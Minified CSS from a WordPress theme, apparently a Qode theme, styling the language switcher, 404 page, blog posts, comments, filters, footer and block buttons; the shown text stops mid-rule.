.wpml-ls-legacy-dropdown-click{width:175px}#qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle,#qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle{padding:11px 20px;height:46px;line-height:24px;color:#6e6e6e;background-color:transparent;border:1px solid transparent;font-size:14px}#qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:hover,#qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover{color:var(--qode-main-color)}#qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu,#qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu{margin:0;padding:0 20px;background-color:transparent}#qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a,#qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a{color:#6e6e6e;font-size:14px}#qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover,#qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a:hover{color:var(--qode-main-color)}#qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li{margin-right:10px!important}#qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li a{color:#6e6e6e}#qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li a:hover{color:var(--qode-main-color)}#qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li:last-child{margin-right:0}#qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li{margin-bottom:10px}#qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li a{color:#6e6e6e}#qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li a:hover{color:var(--qode-main-color)}#qodef-top-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown,#qodef-top-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click{width:175px}#qodef-top-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle,#qodef-top-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle{padding:8px 20px;height:40px;line-height:24px;color:#fff;background-color:#000;border:1px solid transparent;font-size:14px}#qodef-top-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:hover,#qodef-top-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover{color:#fff}#qodef-top-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu,#qodef-top-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu{margin:0;padding:0 20px;background-color:#000}#qodef-top-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a,#qodef-top-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a{color:#fff;font-size:14px}#qodef-top-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover,#qodef-top-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a:hover{color:#fff}#qodef-top-area .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li{margin-right:10px!important}#qodef-top-area .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li a{color:#fff}#qodef-top-area .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li a:hover{color:#fff}#qodef-top-area .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li:last-child{margin-right:0}#qodef-top-area .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li{margin-bottom:10px}#qodef-top-area .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li a{color:#fff}#qodef-top-area .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li a:hover{color:#fff}#qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown,#qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click{width:100%}#qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle,#qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle{padding:11px 20px;height:46px;line-height:24px;color:#6e6e6e;background-color:#f7f3f0;border:1px solid transparent;font-size:14px}#qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:hover,#qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover{color:var(--qode-main-color)}#qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu,#qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu{margin:0;padding:0 20px;background-color:#f7f3f0}#qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a,#qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a{color:#6e6e6e;font-size:14px}#qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover,#qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a:hover{color:var(--qode-main-color)}#qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li{margin-right:10px!important}#qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li a{color:#6e6e6e}#qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li a:hover{color:var(--qode-main-color)}#qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li:last-child{margin-right:0}#qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li{margin-bottom:10px}#qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li a{color:#6e6e6e}#qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li a:hover{color:var(--qode-main-color)}#qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown,#qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click{width:100%}#qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle,#qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle{padding:11px 20px;height:46px;line-height:24px;color:#6e6e6e;background-color:#f7f3f0;border:1px solid transparent;font-size:14px}#qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:hover,#qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover{color:var(--qode-main-color)}#qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu,#qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu{margin:0;padding:0 20px;background-color:#f7f3f0}#qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a,#qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a{color:#6e6e6e;font-size:14px}#qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover,#qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a:hover{color:var(--qode-main-color)}#qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li{margin-right:10px!important}#qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li a{color:#fff}#qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li a:hover{color:#fff}#qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li:last-child{margin-right:0}#qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li{margin-bottom:10px}#qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li a{color:#fff}#qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li a:hover{color:#fff}#qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown,#qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click{width:100%}#qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle,#qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle{padding:11px 20px;height:46px;line-height:24px;color:#6e6e6e;background-color:#f7f3f0;border:1px solid transparent;font-size:14px}#qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:hover,#qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover{color:var(--qode-main-color)}#qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu,#qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu{margin:0;padding:0 20px;background-color:#f7f3f0}#qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a,#qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a{color:#6e6e6e;font-size:14px}#qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover,#qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a:hover{color:var(--qode-main-color)}#qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li{margin-right:10px!important}#qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li a{color:#fff}#qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li a:hover{color:#fff}#qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li:last-child{margin-right:0}#qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li{margin-bottom:10px}#qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li a{color:#fff}#qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li a:hover{color:#fff}.error404 #qodef-page-inner{padding:0}#qodef-404-page{position:relative;display:inline-block;width:100%;vertical-align:top;padding:160px 10% 250px;text-align:center}#qodef-404-page .qodef-404-title{margin:0}#qodef-404-page .qodef-404-text{display:block;margin:14px auto 0}@media only screen and (min-width:1025px){#qodef-404-page .qodef-404-text{max-width:50%}}#qodef-404-page .qodef-404-button{position:relative;display:inline-block;vertical-align:top;margin-top:52px}.qodef-blog .qodef-e-inner:hover .qodef-e-media img{transform:scale(1.03)}.qodef-blog .qodef-e-content,.qodef-blog .qodef-e-inner,.qodef-blog .qodef-e-media{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-blog .qodef-e-media{overflow:hidden}.qodef-blog .qodef-e-media img{transition:all .35s cubic-bezier(.4,.2,.6,.8);transform:scale(1.003)}.qodef-blog .qodef-e-media iframe{display:block;height:100%}.qodef-blog .qodef-e-media .qodef-date-holder{position:absolute;top:15px;left:15px;z-index:5}.qodef-blog .qodef-e-media .qodef-date-holder .entry-date{height:57px;width:57px;display:flex;flex-direction:column;justify-content:center;align-items:center;border-radius:6px;background-color:#fff}.qodef-blog .qodef-e-media .qodef-date-holder .entry-date .qodef-e-day{font-size:22px;line-height:1;color:var(--qode-main-color)}.qodef-blog .qodef-e-media .qodef-date-holder .entry-date .qodef-e-month{text-transform:uppercase;color:#000}.qodef-blog .qodef-e-media-image{position:relative;display:inline-block;vertical-align:top;max-width:100%}.qodef-blog .qodef-e-media-image a{display:block;width:100%}body:not([class*=playgrow-core]) .qodef-blog article:not(.has-post-thumbnail) .qodef-e-media{display:none}body:not([class*=playgrow-core]) .qodef-blog article:not(.has-post-thumbnail) .qodef-e-content{margin:0}.qodef-blog .qodef-e-content{margin:37px 0 0}.qodef-blog .qodef-e-title{margin:0}.qodef-blog .qodef-e-title a{color:#000}.qodef-blog .qodef-e-excerpt{margin:14px 0 0}.qodef-blog .qodef-e-top-holder{margin-bottom:10px}.qodef-blog .qodef-e-text:after{content:'';clear:both;display:table}.qodef-blog .qodef-e-bottom-holder{display:flex;flex-wrap:wrap;align-items:center;margin-top:27px}.qodef-blog .qodef-e-left,.qodef-blog .qodef-e-right{flex-basis:50%}.qodef-blog .qodef-e-right{text-align:right}.qodef-blog .qodef-e-post-link{position:absolute;top:0;left:0;width:100%;height:100%}.qodef-blog article.sticky .qodef-e-title a{text-decoration:underline}html.elementor-html .qodef-blog article.format-video .wp-video{max-width:100%}html.elementor-html .qodef-blog article.format-video video{height:auto}html.elementor-html .qodef-blog article.format-audio audio{display:block}.qodef-blog article.format-audio .qodef-e-media{min-height:40px}.qodef-blog article.format-audio .qodef-e-media-image{width:100%}.qodef-blog article.format-audio .qodef-e-media-image img{width:100%}.qodef-blog article.format-audio .qodef-e-media-audio{position:absolute;left:0;bottom:0;width:100%;margin:0}.qodef-blog article.format-link .qodef-e-link{display:flex;align-items:center;justify-content:center;flex-direction:column;text-align:center;width:100%;height:100%;padding:7.5% 8.5%;background-color:#f7f3f0}@media only screen and (max-width:1024px){.qodef-blog article.format-link .qodef-e-link{padding:7.5% 7%}}@media only screen and (max-width:680px){.qodef-blog article.format-link .qodef-e-link{padding:14.5% 7%}}.qodef-layout--masonry.qodef-blog article.format-link .qodef-e-link{padding:15.5% 12.5% 7.5%}.qodef-blog article.format-link .qodef-e-link-text{margin:31px 0 36px}.qodef-layout--masonry.qodef-blog article.format-link .qodef-e-link-text{margin:21px 0 36px}.qodef-blog article.format-link .qodef-e-link-url{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.qodef-blog article.format-quote .qodef-e-quote{display:flex;align-items:center;justify-content:center;flex-direction:column;text-align:center;width:100%;height:100%;padding:7.5% 8.5%;background-color:#f7f3f0}@media only screen and (max-width:1024px){.qodef-blog article.format-quote .qodef-e-quote{padding:7.5% 7%}}@media only screen and (max-width:680px){.qodef-blog article.format-quote .qodef-e-quote{padding:14.5% 7%}}.qodef-layout--masonry.qodef-blog article.format-quote .qodef-e-quote{padding:15.5% 12.5%}.qodef-blog article.format-quote .qodef-e-quote-text{margin:31px 0 36px}.qodef-layout--masonry.qodef-blog article.format-quote .qodef-e-quote-text{margin:31px 0 24px}.qodef-blog article.format-quote .qodef-e-quote-author{font-size:13px;line-height:16px;letter-spacing:.1em;text-transform:uppercase;display:inline-flex;flex-wrap:wrap;color:#8b8686}.qodef-blog article.format-quote .qodef-e-quote-url{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.qodef-blog article.format-gallery .qodef-e-inner .swiper-button-prev{left:10px!important}.qodef-blog article.format-gallery .qodef-e-inner .swiper-button-next{right:10px!important}.qodef-blog article.format-gallery .qodef-e-inner:hover .qodef-e-media img{transform:scale(1)}.qodef-blog article.format-gallery .qodef-e-inner:hover .qodef-e-media .swiper-slide-active img,.qodef-blog article.format-gallery .qodef-e-inner:hover .qodef-e-media .swiper-slide-duplicate-active img{transform:scale(1.03)}.qodef-blog.qodef--list:not(.qodef-shortcode) .qodef-blog-item:not(:last-of-type){margin-bottom:80px}.qodef-blog.qodef--single .qodef-e-inner:hover .qodef-e-media img{transform:scale(1.003)}.qodef-blog.qodef--single .qodef-e-title{margin:0 0 20px}.qodef-blog.qodef--single .qodef-e-tags{font-size:0;line-height:0}.qodef-blog.qodef--single .qodef-e-tags a{border:1px solid #eae3de;font-size:13px;line-height:16px;letter-spacing:.1em;text-transform:uppercase;display:inline-flex;flex-wrap:wrap;color:#8b8686;padding:4px 5px 3px 6px;margin:0 10px 10px 0}.qodef-blog.qodef--single .qodef-e-tags a:hover{color:var(--qode-main-color)}.qodef-blog.qodef--single .qodef-e-tags .qodef-info-separator-single{display:none}.qodef-blog.qodef--single .qodef-e-bottom-holder{margin-top:23px}#qodef-page-comments{position:relative;display:inline-block;width:100%;vertical-align:top;margin-top:82px}#qodef-page-comments .qodef-page-comments-not-found{margin:0}#qodef-page-comments-list{position:relative;display:inline-block;width:100%;vertical-align:top;margin-bottom:81px}#qodef-page-comments-list .qodef-m-title{margin:0 0 29px;text-transform:uppercase}#qodef-page-comments-list .qodef-m-comments{list-style:none;margin:0;padding:0}#qodef-page-comments-list .qodef-m-comments>.qodef-comment-item:first-child{margin-top:0}#qodef-page-comments-list .qodef-comment-item{margin:35px 0 0;padding:0}#qodef-page-comments-list .qodef-comment-item .children{list-style:none;margin:0;padding:0 0 0 118px}#qodef-page-comments-list .qodef-comment-item .children>li{position:relative}#qodef-page-comments-list .qodef-comment-item .children>li .qodef-e-inner:before{content:'';position:absolute;left:-69px;top:49px;width:69px;height:1px;background:#eae3de}@media only screen and (max-width:1024px){#qodef-page-comments-list .qodef-comment-item .children>li .qodef-e-inner:before{display:none}}#qodef-page-comments-list .qodef-comment-item .children>li .qodef-e-inner:after{content:'';position:absolute;left:-69px;bottom:48px;width:1px;height:150px;background:#eae3de}@media only screen and (max-width:1024px){#qodef-page-comments-list .qodef-comment-item .children>li .qodef-e-inner:after{display:none}}#qodef-page-comments-list .qodef-comment-item .qodef-e-inner{display:flex;align-items:flex-start}#qodef-page-comments-list .qodef-comment-item .qodef-e-image{flex-shrink:0;margin-right:25px;z-index:1}#qodef-page-comments-list .qodef-comment-item .qodef-e-image img{display:block}#qodef-page-comments-list .qodef-comment-item .qodef-e-content{position:relative;display:inline-block;width:100%;vertical-align:top;margin:0}#qodef-page-comments-list .qodef-comment-item .qodef-e-title{text-transform:uppercase;margin:0;display:inline-block}#qodef-page-comments-list .qodef-comment-item .qodef-e-date{font-size:13px;line-height:16px;letter-spacing:.1em;text-transform:uppercase;display:inline-flex;flex-wrap:wrap;color:#8b8686;display:inline-block;margin-left:5px;transform:translateY(-2px)}#qodef-page-comments-list .qodef-comment-item .qodef-e-date a{color:#6e6e6e}#qodef-page-comments-list .qodef-comment-item .qodef-e-date a:hover{color:#6e6e6e}#qodef-page-comments-list .qodef-comment-item .qodef-e-text{margin:15px 0 0;max-width:83%}@media only screen and (max-width:680px){#qodef-page-comments-list .qodef-comment-item .qodef-e-text{max-width:100%}}#qodef-page-comments-list .qodef-comment-item .qodef-e-text p{margin:0}#qodef-page-comments-list .qodef-comment-item .qodef-e-text img{margin-top:5px;margin-bottom:5px}#qodef-page-comments-list .qodef-comment-item .qodef-e-links{position:absolute;top:2px;right:0}@media only screen and (max-width:680px){#qodef-page-comments-list .qodef-comment-item .qodef-e-links{position:relative;margin-top:21px}}#qodef-page-comments-list .qodef-comment-item .qodef-e-links>*{font-size:13px;line-height:16px;letter-spacing:.1em;text-transform:uppercase;display:inline-flex;flex-wrap:wrap;color:#8b8686;padding:0 0 9px!important;color:var(--qode-main-color);background:0 0;border:0;position:relative;overflow:hidden;display:inline-block;vertical-align:top;margin-right:15px;padding:0 0 7px!important}#qodef-page-comments-list .qodef-comment-item .qodef-e-links>:after{opacity:1;transition:opacity .2s ease-out;content:'';position:absolute;bottom:0;left:0;width:100%;height:5px;background-image:linear-gradient(to right,currentColor 25%,transparent 50%,currentColor 75%);-webkit-mask-image:url(../img/dots.svg);background-size:300% 100%;animation:qode-background-position-x 1.5s linear infinite;animation-play-state:paused}#qodef-page-comments-list .qodef-comment-item .qodef-e-links>:last-child{margin-right:0}#qodef-page-comments-list .qodef-comment-item .qodef-e-links>:hover:after{opacity:1;animation-play-state:running}#qodef-page-comments-list .qodef-m-pagination{margin-top:50px}#respond{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-comment-item #respond{margin-top:81px;margin-bottom:55px}.qodef-comment-item #respond .comment-reply-title{font-weight:400;color:#000;font-size:28px;line-height:1.42857;letter-spacing:.1em;text-transform:uppercase;text-transform:uppercase}#respond #cancel-comment-reply-link{font-size:13px;line-height:16px;letter-spacing:.1em;text-transform:uppercase;display:inline-flex;flex-wrap:wrap;color:#8b8686;padding:0 0 9px!important;color:var(--qode-main-color);background:0 0;border:0;position:relative;overflow:hidden;transform:translateY(-6px)}#respond #cancel-comment-reply-link:after{opacity:1;transition:opacity .2s ease-out;content:'';position:absolute;bottom:0;left:0;width:100%;height:5px;background-image:linear-gradient(to right,currentColor 25%,transparent 50%,currentColor 75%);-webkit-mask-image:url(../img/dots.svg);background-size:300% 100%;animation:qode-background-position-x 1.5s linear infinite;animation-play-state:paused}#respond #cancel-comment-reply-link:hover:after{opacity:1;animation-play-state:running}#respond .comment-reply-title{display:flex;justify-content:space-between;margin:0;text-transform:uppercase}#respond .qodef-comment-form .comment-notes,#respond .qodef-comment-form .logged-in-as{margin:1px 0 38px 0;font-size:18px}#respond .qodef-comment-form .comment-form-author,#respond .qodef-comment-form .comment-form-comment,#respond .qodef-comment-form .comment-form-email,#respond .qodef-comment-form .comment-form-url,#respond .qodef-comment-form .form-submit{margin:0}#respond .qodef-comment-form .comment-form-cookies-consent{display:flex;margin:3px 0 23px 0;position:relative;align-items:flex-start}#respond .qodef-comment-form .comment-form-cookies-consent>*{margin:0}#respond .qodef-comment-form .comment-form-cookies-consent input[type=checkbox]{flex-shrink:0;margin:6px 13px 0 0}#respond .qodef-comment-form .comment-form-cookies-consent label{font-size:18px}.qodef-filter--on .qodef-grid-inner{opacity:1;transition:opacity .5s ease}.qodef-filter--on.qodef--filter-loading .qodef-grid-inner{opacity:0;transition:opacity .2s ease}.qodef-filter--on.qodef--filter-loading .qodef-m-pagination-spinner{bottom:calc(50% - 16px)!important}.qodef-m-filter{position:relative;display:inline-block;width:100%;vertical-align:top;margin:0 0 39px}.qodef-m-filter .qodef-m-filter-items{position:relative;display:flex;align-items:center;justify-content:center;flex-wrap:wrap}.qodef-m-filter .qodef-m-filter-item{color:#000;font-size:14px;line-height:1;letter-spacing:.1em;text-transform:uppercase;margin:0 28px;padding:9px 0;position:relative;overflow:hidden}.qodef-m-filter .qodef-m-filter-item:after{opacity:0;transition:opacity .2s ease-out;content:'';position:absolute;bottom:0;left:0;width:100%;height:5px;background-image:linear-gradient(to right,var(--qode-main-color) 25%,transparent 50%,var(--qode-main-color) 75%);-webkit-mask-image:url(../img/dots.svg);background-size:300% 100%;animation:qode-background-position-x 1.5s linear infinite;animation-play-state:paused}@media only screen and (max-width:768px){.qodef-m-filter .qodef-m-filter-item{margin:0 25px}}.qodef-m-filter .qodef-m-filter-item:hover:after{opacity:1;animation-play-state:running}.qodef-m-filter .qodef-m-filter-item.qodef--active:after{opacity:1;animation-play-state:paused}.qodef-m-filter .qodef-m-filter-item.qodef--active:hover:after{opacity:1;animation-play-state:running}#qodef-page-footer{position:relative;display:inline-block;width:100%;vertical-align:top;border-top:1px solid #eae3de}#qodef-page-footer>*{position:relative;display:inline-block;width:100%;vertical-align:top}#qodef-page-footer-top-area{background-position:center;background-repeat:no-repeat;background-size:cover}#qodef-page-footer-top-area .qodef-content-full-width{padding-left:70px;padding-right:70px}.qodef--boxed #qodef-page-footer-top-area{padding-left:30px;padding-right:30px}#qodef-page-footer-top-area-inner{padding-top:106px;padding-bottom:53px;border-top:0 solid #eae3de}#qodef-page-footer-top-area-inner>.qodef-grid>.qodef-grid-inner{row-gap:55px}#qodef-page-footer-bottom-area{color:#000}#qodef-page-footer-bottom-area .qodef-content-full-width{padding-left:70px;padding-right:70px}.qodef--boxed #qodef-page-footer-bottom-area{padding-left:30px;padding-right:30px}#qodef-page-footer-bottom-area .widget a{color:#000}#qodef-page-footer-bottom-area .widget a:hover{color:var(--qode-main-color)}#qodef-page-footer-bottom-area .qodef-grid-item:last-child{display:flex;align-items:flex-end;justify-content:flex-end}@media only screen and (max-width:680px){#qodef-page-footer-bottom-area .qodef-grid-item:last-child{justify-content:flex-start}}#qodef-page-footer-bottom-area-inner{padding-top:62px;padding-bottom:25px;border-top:0 solid #eae3de}.wp-block-button{float:none;margin:1em 0}.wp-block-button .wp-block-button__link{font-family:Jost,sans-serif;font-size:14px;font-weight:500;letter-spacing:.1em;line-height:1;position:relative;display:inline-flex;vertical-align:middle;width:auto;margin:0;text-decoration:none;text-transform:uppercase;border-radius:0;outline:0;transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out,opacity .2s ease-out,transform .35s cubic-bezier(.77,0,.175,1),background-position .5s cubic-bezier(.25,.25,0,1.5);padding:22px 37px 22px 39px;color:#fff;border:1px solid var(--qode-main-color);background-color:var(--qode-main-color);border-radius:0;cursor:pointer}.wp-block-button .wp-block-button__link .qodef-m-text{position:relative;transition:all .35s ease-out}.wp-block-button .wp-block-button__link .qodef-m-text:after{content:'';position:absolute;right:0;top:50%;display:inline-flex;width:10px;height:12px;background-image:url(../img/button-arrow-right-white.svg);transition:inherit;opacity:0;transform:translate(0,-50%)}.wp-block-button .wp-block-button__link:hover{background-color:#e38443}.wp-block-button .wp-block-button__link:hover .qodef-m-text{transform:translateX(-8px)}.wp-block-button .wp-block-button__link:hover .qodef-m-text:after{transform:translate(16px,-50%);opacity:1}.wp-block-button .wp-block-button__link br{display:none}.wp-block-button.is-style-outline{border:none}.wp-block-button.is-style-outline .wp-block-button__link{font-family:Jost,sans-serif;font-size:14px;font-weight:500;letter-spacing:.1em;line-height:1;position:relative;display:inline-flex;vertical-align:middle;width:auto;margin:0;text-decoration:none;text-transform:uppercase;border-radius:0;outline:0;transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out,opacity .2s ease-out,transform .35s cubic-bezier(.77,0,.175,1),background-position .5s cubic-bezier(.25,.25,0,1.5);padding:22px 37px 22px 39px;color:var(--qode-main-color)!important;border:1px solid var(--qode-main-color)!important;background-color:transparent!important;border-width:1px}.wp-block-button.is-style-outline .wp-block-button__link .qodef-m-text{position:relative;transition:all .35s ease-out}.wp-block-button.is-style-outline .wp-block-button__link .qodef-m-text:after{content:'';position:absolute;right:0;top:50%;display:inline-flex;width:10px;height:12px;background-image:url(../img/button-arrow-right-main.svg);transition:inherit;opacity:0;transform:translate(0,-50%)}.wp-block-button.is-style-outline .wp-block-button__link:hover{color:#e38443!important;border:1px solid #e38443!important}.wp-block-button.is-style-outline .wp-block-button__link:hover .qodef-m-text{transform:translateX(-8px)}.wp-block-button.is-style-outline .wp-block-button__link:hover .qodef-m-text:after{transform:translate(16px,-50%);opacity:1}.wp-block-button.is-style-squared .wp-block-button__link{border-radius:0}.wp-block-button.alignleft{text-align:left;margin-top:0;margin-right:2rem}.wp-block-button.alignright{text-align:right;margin-top:0;margin-left:2rem}.wp-block-image{margin-bottom:0}.wp-block-image .aligncenter{clear:both}.wp-block-cover-image{float:none!important;max-width:100%!important;margin:0!important}.wp-block-cover-image h1,.wp-block-cover-image h2,.wp-block-cover-image h3,.wp-block-cover-image h4,.wp-block-cover-image h5,.wp-block-cover-image h6,.wp-block-cover-image p{z-index:1!important;margin:0 auto!important;max-width:580px!important;padding:14px!important;text-align:center;line-height:1em!important}.wp-block-cover-image h1 a,.wp-block-cover-image h2 a,.wp-block-cover-image h3 a,.wp-block-cover-image h4 a,.wp-block-cover-image h5 a,.wp-block-cover-image h6 a,.wp-block-cover-image p a{color:#fff!important}.wp-block-cover-image h1 a:hover,.wp-block-cover-image h2 a:hover,.wp-block-cover-image h3 a:hover,.wp-block-cover-image h4 a:hover,.wp-block-cover-image h5 a:hover,.wp-block-cover-image h6 a:hover,.wp-block-cover-image p a:hover{color:var(--qode-main-color)!important}.wp-block-cover-image :not(.has-text-color):not(.has-inline-color):not(a){color:#fff!important;font-size:30px!important}.wp-block-cover{margin-top:10px!important;clear:both}.wp-block-cover.alignleft{margin-right:2em!important}.wp-block-cover.alignright{margin-left:2em!important}.wp-block-cover .wp-block-cover__inner-container{width:100%!important}.wp-block-cover h1,.wp-block-cover h2,.wp-block-cover h3,.wp-block-cover h4,.wp-block-cover h5,.wp-block-cover h6,.wp-block-cover p{z-index:1!important;margin:0 auto!important;max-width:580px!important;padding:14px!important;text-align:center;line-height:1em!important}.wp-block-cover h1 a,.wp-block-cover h2 a,.wp-block-cover h3 a,.wp-block-cover h4 a,.wp-block-cover h5 